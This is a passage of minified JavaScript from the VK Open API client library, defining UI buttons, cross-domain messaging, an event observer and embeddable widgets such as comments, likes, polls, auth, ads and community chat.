this._buttons.push(el);index=this._buttons.length-1;html=('<table cellspacing="0" cellpadding="0" id="openapi_UI_'+index+'" onmouseover="VK.UI._change(1, '+index+');" onmouseout="VK.UI._change(0, '+index+');" onmousedown="VK.UI._change(2, '+index+');" onmouseup="VK.UI._change(1, '+index+');" style="cursor: pointer; border: 0px; font-family: tahoma, arial, verdana, sans-serif, Lucida Sans; font-size: 10px;"><tr style="vertical-align: middle">'+'<td><div style="border: 1px solid #3b6798;border-radius: 2px 0px 0px 2px;-moz-border-radius: 2px 0px 0px 2px;-webkit-border-radius: 2px 0px 0px 2px;"><div style="border: 1px solid #5c82ab; border-top-color: #7e9cbc; background-color: #6D8DB1; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 4px 0px 6px;line-height: 13px;">&#1042;&#1086;&#1081;&#1090;&#1080;</div></div></td>'+'<td><div style="background: url('+VK._domain.base+'/images/btns.png) 0px -42px no-repeat; width: 21px; height: 21px"></div></td>'+'<td><div style="border: 1px solid #3b6798;border-radius: 0px 2px 2px 0px;-moz-border-radius: 0px 2px 2px 0px;-webkit-border-radius: 0px 2px 2px 0px;"><div style="border: 1px solid #5c82ab; border-top-color: #7e9cbc; background-color: #6D8DB1; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 6px 0px 4px;line-height: 13px;">&#1050;&#1086;&#1085;&#1090;&#1072;&#1082;&#1090;&#1077;</div></div></td>'+'</tr></table>');el.innerHTML=html;el.style.width=el.childNodes[0].offsetWidth+'px'},_change:function(state,index){var row=document.getElementById('openapi_UI_'+index).rows[0];var elems=[row.cells[0].firstChild.firstChild,row.cells[2].firstChild.firstChild];for(var i=0;i<2;++i){var elem=elems[i];if(state===0){elem.style.backgroundColor='#6D8DB1';elem.style.borderTopColor='#7E9CBC';elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderBottomColor='#5C82AB'}else if(state==1){elem.style.backgroundColor='#7693B6';elem.style.borderTopColor='#88A4C4';elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderBottomColor='#6088B4'}else if(state==2){elem.style.backgroundColor='#6688AD';elem.style.borderBottomColor='#7495B8';elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderTopColor='#51779F'}}
if(state===0||state==2){row.cells[2].firstChild.style.backgroundPosition='0px -42px'}else if(state==1){row.cells[2].firstChild.style.backgroundPosition='0px -63px'}}}}
if(!VK.XDM){VK.XDM={remote:null,init:function(){if(this.remote)return!1;var url=VK._domain.api+'/'+VK._path.proxy;this.remote=new fastXDM.Server({onInit:function(){VK.xdReady=!0;VK.Observer.publish('xdm.init')}});this.remote.append(document.getElementById(VK._rootId),{src:url})},xdHandler:function(code){try{eval('VK.'+code)}catch(e){}}}}
if(!VK.Observer){VK.Observer={_subscribers:function(){if(!this._subscribersMap){this._subscribersMap={}}
return this._subscribersMap},publish:function(eventName){var
args=Array.prototype.slice.call(arguments),eventName=args.shift(),subscribers=this._subscribers()[eventName],i,j;if(!subscribers)return;for(i=0,j=subscribers.length;i<j;i++){if(subscribers[i]!=null){subscribers[i].apply(this,args)}}},subscribe:function(eventName,handler){var
subscribers=this._subscribers();if(typeof handler!='function')return!1;if(!subscribers[eventName]){subscribers[eventName]=[handler]}else{subscribers[eventName].push(handler)}},unsubscribe:function(eventName,handler){var
subscribers=this._subscribers()[eventName],i,j;if(!subscribers)return!1;if(typeof handler=='function'){for(i=0,j=subscribers.length;i<j;i++){if(subscribers[i]==handler){subscribers[i]=null}}}else{delete this._subscribers()[eventName]}}}}
if(!VK.Widgets){VK.Widgets={};VK.Widgets.count=0;VK.Widgets.RPC={};VK.Widgets.loading=function(obj,enabled){obj.style.background=enabled?'url("'+VK._domain.base+'/images/upload.gif") center center no-repeat transparent':'none'};VK.Widgets.Comments=function(objId,options,page){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error('VK not initialized. Please use VK.init');options=VK.Util.parseOptions(options);var obj=document.getElementById(objId),params={limit:options.limit||10,height:options.height||0,mini:options.mini===undefined?'auto':options.mini,norealtime:options.norealtime?1:0},mouseup=function(){rpc.callMethod('mouseUp');return!1},move=function(event){rpc.callMethod('mouseMove',{screenY:event.screenY})},iframe,rpc;if(options.browse){params.browse=1;params.replies=options.replies||0}else{var url=options.pageUrl||pData.url;if(url.substr(0,1)=='/'){url=(location.protocol+'//'+location.host)+url}
VK.extend(params,{page:page||0,status_publish:options.autoPublish===undefined?0:options.autoPublish,attach:options.attach===undefined?'*':(options.attach?options.attach:''),url:url,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description,image:options.pageImage||pData.image})}
if(options.onChange){VK.Observer.subscribe('widgets.comments.new_comment',options.onChange);VK.Observer.subscribe('widgets.comments.delete_comment',options.onChange)}
return VK.Widgets._constructor('widget_comments.php',objId,options,params,{showBox:function(url,props){var box=VK.Util.Box(VK.Util.getAbsUrl(url),[],{proxy:rpc});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor='pointer';VK.Util.addEvent('mousemove',move);VK.Util.addEvent('mouseup',mouseup)},stopDrag:function(){window.document.body.style.cursor=cursorBack;VK.Util.removeEvent('mousemove',move);VK.Util.removeEvent('mouseup',mouseup)}},{startHeight:133,minWidth:300},function(o,i,r){iframe=i;rpc=r})};VK.Widgets.CommentsBrowse=function(objId,options){options=VK.Util.parseOptions(options);options.browse=1;return VK.Widgets.Comments(objId,options)};VK.Widgets.Recommended=function(objId,options){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error('VK not initialized. Please use VK.init');options=VK.Util.parseOptions(options);var params={limit:options.limit||5,max:options.max||0,sort:options.sort||'friend_likes',verb:options.verb||0,period:options.period||'week',target:options.target||'parent'};return VK.Widgets._constructor('widget_recommended.php',objId,options,params,{},{startHeight:(116+params.limit*47-15),minWidth:150})};VK.Widgets.Post=function(objId,ownerId,postId,hash,options){options=VK.Util.parseOptions(options);var obj=document.getElementById(objId),params={owner_id:ownerId,post_id:postId,hash:hash||'',from:options?options.from:'',},iframe,rpc,cursorBack;return VK.Widgets._constructor('widget_post.php',objId,options,params,{showBox:function(url,props){var box=VK.Util.Box(VK.Util.getAbsUrl(url),[],{proxy:rpc});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor='pointer'},stopDrag:function(){window.document.body.style.cursor=cursorBack}},{startHeight:90,minWidth:250},function(o,i,r){iframe=i;rpc=r})};VK.Widgets.TextLive=function(widgetRootElementId,textLiveId,textPostId,hash,options){options=VK.Util.parseOptions(options);return VK.Widgets._constructor('widget_textlive.php',widgetRootElementId,options,{textlive_id:textLiveId,textpost_id:textPostId,hash:hash||'',},null,{startHeight:textPostId?176:167,minWidth:320})};VK.Widgets.Like=(function(Like){if(Like)return Like;var instances=[];Like=function(objId,options,page){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error('VK not initialized. Please use VK.init');options=VK.extend(VK.Util.parseOptions(options),{allowTransparency:!0});var verticalBtnHeightWidth={18:43,20:47,22:51,24:55,30:67,},type=(options.type=='full'||options.type=='button'||options.type=='vertical'||options.type=='mini')?options.type:'full',autoWidth=options.width==='auto'&&(type=='button'||type=='mini'),btnHeight=parseInt(options.height,10)||22,size=btnHeight&&verticalBtnHeightWidth[btnHeight]?btnHeight:22,width=autoWidth?153:(type=='full'?Math.max(200,options.width||350):(type=='button'?180:(type=='mini'?115:verticalBtnHeightWidth[size]))),height=type=='vertical'?(2*btnHeight+7):btnHeight,params={page:page||0,url:options.pageUrl||pData.url,type:type,verb:options.verb==1?1:0,color:options.color||'',title:options.pageTitle||pData.title,description:options.pageDescription||pData.description,image:options.pageImage||pData.image,text:(options.text||'').substr(0,140),h:btnHeight},ttHere=options.ttHere||!1,isOver=!1,hideTimeout=null,obj,buttonIfr,buttonRpc,tooltipIfr,tooltipRpc,checkTO;if(type=='vertical'||type=='button'||type=='mini')delete options.width;if(autoWidth)params.auto_width=1;function showTooltip(force){if((!isOver&&!force)||!tooltipRpc)return;if(!tooltipIfr||!tooltipRpc||tooltipIfr.style.display!='none'&&tooltipIfr.getAttribute('vkhidden')!='yes')return;hideTimeout&&clearTimeout(hideTimeout);checkTO&&clearTimeout(checkTO);var scrollTop=options.getScrollTop?options.getScrollTop():(document.body.scrollTop||document.documentElement.scrollTop||0);var objPos=VK.Util.getXY(obj,options.fixed);var startY=ttHere?0:objPos[1];if(scrollTop>objPos[1]-120&&options.tooltipPos!='top'||type=='vertical'||options.tooltipPos=='bottom'){tooltipIfr.style.top=(startY+height+2)+'px';tooltipRpc.callMethod('show',!1,type+'_'+size)}else{tooltipIfr.style.top=(startY-128)+'px';tooltipRpc.callMethod('show',!0,type+'_'+size)}
VK.Util.ss(tooltipIfr,{left:(ttHere?0:objPos[0])-(type=='full'||type=='button'?32:2)+'px',display:'block',opacity:1,filter:'none'});tooltipIfr.setAttribute('vkhidden','no');isOver=!0}
function hideTooltip(force){if((isOver&&!force)||!tooltipRpc)return;tooltipRpc.callMethod('hide');buttonRpc.callMethod('hide');hideTimeout=setTimeout(function(){tooltipIfr.style.display='none'},400)}
var widgetId=VK.Widgets._constructor('widget_like.php',objId,options,params,{initTooltip:function(counter){tooltipRpc=new fastXDM.Server({onInit:counter?function(){showTooltip()}:function(){},proxy:buttonRpc,showBox:function(url,props){var box=VK.Util.Box(VK.Util.getAbsUrl(url),[props.width,props.height],{proxy:tooltipRpc});box.show()},},!1,{safe:!0});tooltipIfr=tooltipRpc.append(ttHere?obj:document.body,{src:buttonIfr.src+'&act=a_like_tooltip',scrolling:'no',allowTransparency:!0,id:buttonIfr.id+'_tt',style:{position:'absolute',padding:0,display:'none',opacity:0.01,filter:'alpha(opacity=1)',border:'0',width:'274px',height:'130px',zIndex:5000,overflow:'hidden'}});tooltipIfr.setAttribute('vkhidden','yes');tooltipIfr.onmouseover=function(){clearTimeout(checkTO);isOver=!0};tooltipIfr.onmouseout=function(){clearTimeout(checkTO);isOver=!1;checkTO=setTimeout(function(){hideTooltip()},200)}},showTooltip:showTooltip,hideTooltip:hideTooltip,destroy:function(){buttonRpc.destroy();try{buttonIfr.src='about: blank;'}catch(e){}
buttonIfr.parentNode.removeChild(buttonIfr);if(tooltipIfr){try{tooltipIfr.src='about: blank;'}catch(e){}
tooltipIfr.parentNode.removeChild(tooltipIfr)}
tooltipRpc&&tooltipRpc.destroy()},showBox:function(url,props){var box=VK.Util.Box(VK.Util.getAbsUrl(url),[],{proxy:buttonRpc});box.show()},proxy:function(){if(tooltipRpc){tooltipRpc.callMethod.apply(tooltipRpc,arguments)}}},{startHeight:height,minWidth:width},function(o,i,r){buttonRpc=r;VK.Util.ss(obj=o,{height:height+'px',width:width+'px',position:'relative',clear:'both'});VK.Util.ss(buttonIfr=i,{height:height+'px',width:width+'px',overflow:'hidden',zIndex:150});obj.onmouseover=function(){clearTimeout(checkTO);isOver=!0};obj.onmouseout=function(){clearTimeout(checkTO);isOver=!1;checkTO=setTimeout(function(){hideTooltip()},200)}});instances.push(widgetId);return widgetId};Like.destroyAll=function(){var xdm=null;while(instances[0]){xdm=VK.Widgets.RPC[instances.pop()];xdm&&xdm.methods.destroy()}}
return Like})(VK.Widgets.Like);VK.Widgets.Poll=function(objId,options,pollId){var pData=VK.Util.getPageData();if(!pollId)throw Error('No poll id passed');options=VK.Util.parseOptions(options);var params={poll_id:pollId,url:options.pageUrl||pData.url||location.href,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description};if(options.preview){params.is_preview=1;delete options.preview}
if(options.share!==undefined){params.share=options.share?1:0}
var rpc;return VK.Widgets._constructor('al_widget_poll.php',objId,options,params,{showBox:function(url,props){var box=VK.Util.Box(VK.Util.getAbsUrl(url),[],{proxy:rpc});box.show()}},{startHeight:144,minWidth:300},function(o,i,r){rpc=r})};VK.Widgets.App=function(objId,app_id,options){if(!app_id)throw Error('No app id passed');options=VK.Util.parseOptions(options);var startHeight=void 0,height=void 0,minWidth=void 0,params={aid:app_id,mode:parseInt(options.mode,10)||1,};switch(params.mode){case 1:options.width=144;startHeight=251;break;case 2:options.width=options.width?Math.max(200,Math.min(10000,parseInt(options.width,10))):200;height=startHeight=193;break;case 3:options.width=options.width?Math.max(50,Math.min(10000,parseInt(options.width,10))):void 0;height=startHeight=options.height=({18:18,20:20,22:22,24:24,30:30})[parseInt(options.height,10)||30];break}
minWidth=options.width;return VK.Widgets._constructor('widget_app.php',objId,options,params,{},{startHeight:startHeight,height:height,minWidth:minWidth})};VK.Widgets.Community=VK.Widgets.Group=function(objId,options,gid){options=VK.Util.parseOptions(options);gid=parseInt(gid,10);if(!gid){throw Error('No group_id passed')}
options.mode=parseInt(options.mode,10).toString();var params={gid:gid,mode:(options.mode)?options.mode:'0'},startHeight=options.mode==3?185:(options.mode==1?141:options.height|0||290),rpc;if(options.wall)params.wall=options.wall;params.color1=options.color1||'';params.color2=options.color2||'';params.color3=options.color3||'';params.class_name=options.class_name||'';if(options.no_head)params.no_head=1;if(options.no_cover)params.no_cover=1;if(options.wide){params.wide=1;if(!options.width||options.width<300){options.width=300}}
if(!options.width|0)options.width=200;var cursorBack;function mouseup(){rpc.callMethod('mouseUp');return!1}
function move(event){rpc.callMethod('mouseMove',{screenY:event.screenY});return!1}
return VK.Widgets._constructor('widget_community.php',objId,options,params,{showBox:function(url,props){var box=VK.Util.Box(VK.Util.getAbsUrl(url),[],{proxy:rpc});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor='pointer';VK.Util.addEvent('mousemove',move);VK.Util.addEvent('mouseup',mouseup)},stopDrag:function(){window.document.body.style.cursor=cursorBack;VK.Util.removeEvent('mousemove',move);VK.Util.removeEvent('mouseup',mouseup)},auth:function(){VK.Auth.login(null,1)}},{minWidth:120,startHeight:startHeight},function(o,i,r){rpc=r})};VK.Widgets.Auth=function(objId,options){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error('VK not initialized. Please use VK.init');options=VK.Util.parseOptions(options);if(!options.width){options.width=200}
if(options.type){type=1}else{type=0}
return VK.Widgets._constructor('widget_auth.php',objId,options,{},{makeAuth:function(data){if(data.session){VK.Auth._loadState='loaded';VK.Auth.setSession(data.session,'connected');VK.Observer.publish('auth.loginStatus',{session:data.session,status:'connected'});VK.Observer.unsubscribe('auth.loginStatus')}
if(options.onAuth){options.onAuth(data)}else{if(options.authUrl){var href=options.authUrl}else{var href=window.location.href}
if(href.indexOf('?')==-1){href+='?'}else{href+='&'}
var vars=[];for(var i in data){if(i!='session')vars.push(i+'='+decodeURIComponent(data[i]).replace(/&/g,'%26').replace(/\#/g,'%23').replace(/\?/,'%3F'))}
window.location.href=href+vars.join('&')}}},{startHeight:134})};VK.Widgets.Subscribe=function(objId,options,oid){oid=parseInt(oid,10);if(!oid){throw Error('No owner_id passed')}
options=VK.Util.parseOptions(options);var params={oid:oid},rpc;if(options.mode){params.mode=options.mode}
if(options.soft){params.soft=options.soft}
return VK.Widgets._constructor('widget_subscribe.php',objId,options,params,{showBox:function(url,props){var box=VK.Util.Box(VK.Util.getAbsUrl(url),[],{proxy:rpc});box.show()},auth:function(){VK.Auth.login(null,1)}},{minWidth:220,startHeight:22},function(o,i,r){rpc=r})};VK.Widgets.ContactUs=function(objId,options,oid){oid=parseInt(oid,10);if(!oid)throw Error('No group or user id passed');options=VK.Util.parseOptions(options);var params={oid:oid,height:({18:18,20:20,22:22,24:24,30:30})[parseInt(options.height,10)||24],text:(options.text||'').substr(0,140)},rpc;return VK.Widgets._constructor('widget_contactus.php',objId,options,params,{},{startHeight:params.height,height:params.height},function(o,i,r){rpc=r})};VK.Widgets.Bookmarks=function(objId,options){options=VK.Util.parseOptions(options);var params={height:({18:18,20:20,22:22,24:24,30:30})[parseInt(options.height,10)||30],url:options.url||window.location.href},rpc;return VK.Widgets._constructor('widget_bookmarks.php',objId,options,params,{},{startHeight:params.height,height:params.height},function(o,i,r){rpc=r})};VK.Widgets.Playlist=function(objId,ownerId,playlistId,hash,options){var params={oid:parseInt(ownerId,10),pid:parseInt(playlistId,10),hash:hash||''},rpc;if(!params.oid)throw Error('No owner id passed');if(!params.pid)throw Error('No playlist id passed');options=VK.Util.parseOptions(options);return VK.Widgets._constructor('widget_playlist.php',objId,options,params,{showBox:function(url,props){var box=VK.Util.Box(VK.Util.getAbsUrl(url),[],{proxy:rpc});box.show()}},{minWidth:200},function(o,i,r){rpc=r})};VK.Widgets.Ads=function(objId,options,paramsExtra){options=VK.Util.parseOptions(options);paramsExtra=paramsExtra||{};var params={};var defaults={};var funcs={};var obj=document.getElementById(objId);var iframe;var rpc;var adsParams={};var adsParamsLocal={};var adsParamsDefault={};for(var key in paramsExtra){var keyFix=(inArray(key,['hash'])?key:'ads_'+key);adsParams[keyFix]=paramsExtra[key]}
if(obj&&obj.getBoundingClientRect){obj.style.width='100%';obj.style.height='100%';var rect=obj.getBoundingClientRect();obj.style.width='';obj.style.height='';adsParams.ads_ad_unit_width_auto=Math.floor(rect.right-rect.left);adsParams.ads_ad_unit_height_auto=Math.floor(rect.bottom-rect.top)}
adsParamsDefault.ads_ad_unit_width=100;adsParamsDefault.ads_ad_unit_height=100;adsParamsLocal.ads_ad_unit_width=(parseInt(adsParams.ads_ad_unit_width)||adsParams.ads_ad_unit_width==='auto'&&adsParams.ads_ad_unit_width_auto||adsParamsDefault.ads_ad_unit_width);adsParamsLocal.ads_ad_unit_height=(parseInt(adsParams.ads_ad_unit_height)||adsParams.ads_ad_unit_height==='auto'&&adsParams.ads_ad_unit_height_auto||adsParamsDefault.ads_ad_unit_height);if(adsParams.ads_handler){adsParamsLocal.ads_handler=adsParams.ads_handler}
if(adsParams.ads_handler_empty_html){adsParamsLocal.ads_handler_empty_html=adsParams.ads_handler_empty_html}
delete adsParams.ads_handler;delete adsParams.ads_handler_empty_html;params.act='ads_web';params.url=location.href;VK.extend(params,adsParams);options.noDefaultParams=!0;options.width=adsParamsLocal.ads_ad_unit_width;options.allowTransparency=!0;defaults.startHeight=adsParamsLocal.ads_ad_unit_height;defaults.minWidth=adsParamsLocal.ads_ad_unit_width;funcs.adsOnInit=adsOnInit;funcs.newAdsOnInitLoader=newAdsOnInitLoader;return VK.Widgets._constructor('ads_rotate.php',objId,options,params,funcs,defaults,onDone);function newAdsOnInitLoader(deps){var json=JSON.parse(deps.replace(/&#039;/g,'\'').replace(/&quot;/g,'"').replace(/&gt;/g,'>').replace(/&lt;/g,'<').replace(/&amp;/g,'&'));adsAttachScript(json)}
function adsOnInit(errorCode,adsParamsExport){VK.Widgets.loading(obj,!1);adsProcessParams(adsParamsExport);if(options.onAdsReady)options.onAdsReady.apply(options.onAdsReady,Array.prototype.slice.call(arguments));adsProcessHandler(errorCode)}
function adsAttachScript(adsScriptData){if(!('vk__adsLight' in window)){window.vk__adsLight=!1;var attachScriptFunc=(VK.Api&&VK.Api.attachScript||VK.addScript);if(Array.isArray(adsScriptData)){adsScriptData.forEach(function(url){attachScriptFunc(VK._domain.base+url)})}else{var adsScriptVersion=parseInt(adsScriptData);attachScriptFunc(VK._domain.base+jsc('/web/ads_light.js?')+adsScriptVersion)}}else if(window.vk__adsLight&&vk__adsLight.userHandlers&&vk__adsLight.userHandlers.onInit){vk__adsLight.userHandlers.onInit(!1)}}
function adsProcessParams(adsParamsExport){if(!adsParamsExport){return}
for(var paramName in adsParamsExport){var paramValue=adsParamsExport[paramName];if(paramName==='ads_ad_unit_width'||paramName==='ads_ad_unit_height'){if(!(paramName in adsParams)){adsParamsLocal[paramName]=(parseInt(paramValue)||paramValue==='auto'&&adsParams[paramName+'_auto']||adsParamsDefault[paramName])}}else{if(!(paramName in adsParamsLocal)){adsParamsLocal[paramName]=paramValue}}}}
function adsProcessHandler(errorCode){var handlerResult=adsEvalHandler(adsParamsLocal.ads_handler,errorCode);if(errorCode<=0&&handlerResult!==!0){try{console.log('VK: ad_unit_id = '+adsParams.ads_ad_unit_id,', errorCode = ',errorCode)}catch(e){}
adsInsertHtmlHandler(adsParamsLocal.ads_handler_empty_html,adsParamsLocal.ads_ad_unit_width,adsParamsLocal.ads_ad_unit_height)}}
function adsEvalHandler(handler){var result=!1;try{if(!handler){return!1}
var func=!1;if(isFunction(handler)){func=handler}else if(isString(handler)){var handlerFuncs=handler.split('.');func=window;for(var i=0,len=handlerFuncs.length;i<len;i++){func=func[handlerFuncs[i]];if(!func){break}}
if(!func){if(handler.substr(0,8)==='function'){handler='return '+handler+';'}
var handlerResult=(new Function(handler))();if(isFunction(handlerResult)){func=handlerResult}else{result=handlerResult}}}
if(func){var args=Array.prototype.slice.call(arguments,1);result=func.apply(func,args)}}catch(e){try{console.error(e)}catch(e2){}}
return result;function isFunction(obj){return Object.prototype.toString.call(obj)==='[object Function]'}
function isString(obj){return Object.prototype.toString.call(obj)==='[object String]'}}
function adsInsertHtmlHandler(handlerHtml,width,height){if(!handlerHtml){return}
if(!obj){return}
width=(width?width+'px':'');height=(height?height+'px':'');var iframeHandlerHtml='<html><head></head><body style="padding: 0; margin: 0;"><div>'+handlerHtml+'</div></body></html>';var iframeHandler=document.createElement('iframe');iframeHandler.onload=fixIframeHeight;iframeHandler.id=(iframe?iframe.id:('vkwidget-'+Math.round(Math.random()*1000000)))+'_ads_html_handler';iframeHandler.src='about:blank';iframeHandler.width='100%';iframeHandler.height='100%';iframeHandler.scrolling='no';iframeHandler.frameBorder='0';iframeHandler.allowTransparency=!0;iframeHandler.style.overflow='hidden';iframeHandler.style.width=width;iframeHandler.style.height=height;obj.style.width=width;obj.style.height=height;obj.appendChild(iframeHandler);iframeHandler.contentWindow.vk_ads_html_handler=iframeHandlerHtml;iframeHandler.src='javascript:window["vk_ads_html_handler"]';function fixIframeHeight(){if(height){return}
try{var rect=iframeHandler.contentWindow.document.body.firstChild.getBoundingClientRect();var heightFix=Math.ceil(rect.bottom-rect.top);if(heightFix){iframeHandler.style.height=heightFix;obj.style.height=heightFix}}catch(e){}}}
function indexOf(arr,value,from){for(var i=from||0,l=(arr||[]).length;i<l;i++){if(arr[i]==value)return i}
return-1}
function inArray(value,arr){return indexOf(arr,value)!=-1}
function onDone(o,i,r){obj=o;iframe=i;rpc=r}};VK.Widgets.AllowMessagesFromCommunity=function(objId,options,groupId){groupId=parseInt(groupId,10);if(!groupId||groupId<0)throw Error('No group id passed');options=VK.Util.parseOptions(options);var params={height:({22:22,24:24,30:30})[parseInt(options.height,10)||24],key:options.key?options.key.substr(0,256):'',group_id:groupId},rpc;return VK.Widgets._constructor('widget_allow_messages_from_community.php',objId,options,params,{},{startHeight:params.height,height:params.height},function(o,i,r){rpc=r})};VK.Widgets.Article=function(id,url,options){var params={url:url};options=VK.Util.parseOptions(options);var rpc;return VK.Widgets._constructor('widget_article.php',id,options,params,{showBox:function(url){var box=VK.Util.Box(VK.Util.getAbsUrl(url),[],{proxy:rpc});box.show()},},{},function(o,i,r){rpc=r})};VK.Widgets.Podcast=function(id,episode,options){var params={episode:episode,};options=VK.Util.parseOptions(options);return VK.Widgets._constructor('widget_podcast.php',id,options,params,{showBox:function(url){var box=VK.Util.Box(VK.Util.getAbsUrl(url),[],{proxy:rpc});box.show()},},{minWidth:300,startHeight:150,})};VK.Widgets.CommunityMessages=(function(CommunityMessages){if(CommunityMessages)return CommunityMessages;var instances={},wCur={};var BUTTONS_CONF={no_button:{width:0,height:0},blue_circle:{width:50,height:50,margin:{bottom:20}}},DEFAULT_BUTTON_TYPE='blue_circle',BUTTON_POSITIONS={left:{bottom:0,left:20},right:{bottom:0,right:20}},DEFAULT_BUTTON_POSITION='right';CommunityMessages=function(objId,gid,options){options=VK.Util.parseOptions(options);options.width=300;options.height=399;options.expandTimeout=parseInt(options.expandTimeout)||0;var params={gid:gid};options.expanded=parseInt(options.expanded)||0;if(!options.from_dev&&lsGet('expanded')!=null||options.expanded){options.shown=1}
if(options.shown){params.shown=1}
if(!options.welcomeScreen){params.disable_welcome_screen=1}
params.ref_source_info=options.ref_source_info;params.ref_source_link=location.href;var buttonType=options.buttonType;if(Object.keys(BUTTONS_CONF).indexOf(buttonType)==-1){buttonType=DEFAULT_BUTTON_TYPE}
if(buttonType=='no_button'){options.disableButtonTooltip=1}
if(options.disableButtonTooltip){params.disable_tooltip=1}
if(options.tooltipButtonText){params.tooltip_text=options.tooltipButtonText}
if(options.disableNewMessagesSound){params.disable_new_messages_sound=1}
if(instances[objId]){CommunityMessages.destroy(objId)}
params.domain=document.domain;options.no_loading=1;if(!options.disableNewMessagesSound||!options.disableExpandChatSound){options.enable_autoplay=1}
var curBox=!1,expanded=0;var ttSize=[0,0],widgetPosition;changeWidgetPosition(options.widgetPosition);params.button_position=options.widgetPosition;var chatRpc,chatIfr;var inited=0,timers={};instances[objId]=VK.Widgets._constructor('widget_community_messages.php',objId,options,params,{onStartLoading:function(){var obj=document.getElementById(objId);obj.style.position='fixed';obj.style['z-index']=10000;updateWidgetPosition()},onReady:function(){inited=1;if(options.expandTimeout>0&&!options.shown){timers.showTimer=setTimeout(function(){expandChat({playSong:!options.disableExpandChatSound,noSaveState:1})},options.expandTimeout)}},showBox:function(url){if(curBox){try{curBox.hide();try{curBox.iframe.src='about: blank;'}catch(e){}
curBox.iframe.parentNode.removeChild(curBox.iframe)}catch(e){}}
curBox=VK.Util.Box(VK.Util.getAbsUrl(url),[],{proxy:chatRpc},{zIndex:10002});curBox.show()},setTooltipSize:function(size){ttSize=size;if(!expanded){minimize()}},expand:function(opts){opts=opts||{};expanded=1;expand();if(!opts.noSaveState){lsSet('expanded',1)}},minimize:function(){setTimeout(function(){expanded=0;minimize(objId);lsRemove('expanded')},120)},canNotWrite:function(type){options.onCanNotWrite&&options.onCanNotWrite(type)},destroy:function(){chatRpc.destroy();try{chatIfr.src='about: blank;'}catch(e){}
try{chatIfr.parentNode.removeChild(chatIfr)}catch(e){}},fatalError:function(error_code,public_id){var query={code:error_code,widget:2,public_id:public_id,};if(error_code==1903){query.referrer_domain=document.domain}
var query_str=[];for(var i in query){query_str.push(i+'='+query[i])}
CommunityMessages.destroy(objId);var box=VK.Util.Box(VK.Util.getAbsUrl('blank.php?'+query_str.join('&')));box.show()},setPageTitle:function(title){if(options.disableTitleChange){return}
stopTitleAnimation();wCur.oldTitle=document.title||null;wCur.title=title;wCur.changeTitleMode=0;startTitleNotify(1)},resetPageTitle:function(){stopTitleAnimation()},newMessage:function(){if(document.hasFocus&&!document.hasFocus()&&!options.disableNewMessagesSound){callRpcMethod('playNewMsgSong')}}},{},function(o,i,r){chatRpc=r;chatIfr=i;if(!options.shown){minimize()}else{expand()}});function startTitleNotify(fast){clearTimeout(wCur.titleTimer);wCur.titleTimer=setTimeout(function(){if(wCur.changeTitleMode==1){document.title=wCur.oldTitle||''}else{document.title=wCur.title}
wCur.changeTitleMode=wCur.changeTitleMode==1?0:1;startTitleNotify()},fast?0:1500)}
function stopTitleAnimation(){if(options.disableTitleChange){return}
clearTimeout(wCur.titleTimer);if(wCur.oldTitle){document.title=wCur.oldTitle}else if(wCur.oldTitle===null){document.title=''}
wCur.title=''}
function expand(){var obj=document.getElementById(objId),frame=obj.getElementsByTagName('iframe')[0];obj.style.width=frame.width='372px';obj.style.height=frame.height='399px';obj.style.margin='0px 0px 0px 0px'}
function minimize(){var obj=document.getElementById(objId),frame=obj.getElementsByTagName('iframe')[0];var btnConf=BUTTONS_CONF[buttonType];var w=btnConf.width+ttSize[0];var h=Math.max(btnConf.height,ttSize[1]);obj.style.width=w+'px';obj.style.height=h+'px';var margin=btnConf.margin?btnConf.margin:{};obj.style.margin='0px '+(margin.right||0)+'px '+(margin.bottom||0)+'px 0px';if(frame){frame.style.boxShadow='none';frame.width=w;frame.height=h}}
function changeWidgetPosition(position){widgetPosition=position;if(Object.keys(BUTTON_POSITIONS).indexOf(widgetPosition)==-1){widgetPosition=DEFAULT_BUTTON_POSITION}
updateWidgetPosition();callRpcMethod('changeButtonPosition',widgetPosition)}
function updateWidgetPosition(){var obj=document.getElementById(objId);if(!obj){return}
var props=['left','right','top','bottom'];for(var i in props){obj.style[props[i]]=''}
var conf=BUTTON_POSITIONS[widgetPosition];for(var i in conf){obj.style[i]=conf[i]+'px'}
if(!inited){return}
if(expanded){expand()}else{minimize()}}
function callRpcMethod(){chatRpc&&chatRpc.callMethod.apply(chatRpc,arguments)}
function expandChat(opts){if(!opts||Object.prototype.toString.call(opts)!=='[object Object]'){opts={}}
if(opts.welcomeScreen==undefined){opts.welcomeScreen=options.welcomeScreen}
clearTimeout(timers.showTimer);callRpcMethod('expand',opts)}
function minimizeChat(){callRpcMethod('minimize')}
function setSourceData(data){callRpcMethod('setSourceData',VK.extend({link:location.href,},data))}
VK.Util.addEvent('popstate',setSourceData.bind(this,{}),window);VK.Util.addEvent('hashchange',setSourceData.bind(this,{}),window);function destroyChat(){stopTitleAnimation();CommunityMessages.destroy(objId)}
return{expand:expandChat,minimize:minimizeChat,destroy:destroyChat,setSourceData:setSourceData,changeButtonPosition:changeWidgetPosition,stopTitleAnimation:stopTitleAnimation,}};function lsGet(key){if(!window.localStorage){return null}
return localStorage.getItem('vk_community_widget_'+key)}
function lsSet(key,value){window.localStorage&&localStorage.setItem('vk_community_widget_'+key,value)}
function lsRemove(key){window.localStorage&&localStorage.removeItem('vk_community_widget_'+key)}
CommunityMessages.destroy=function(objId){if(!instances[objId]){return}
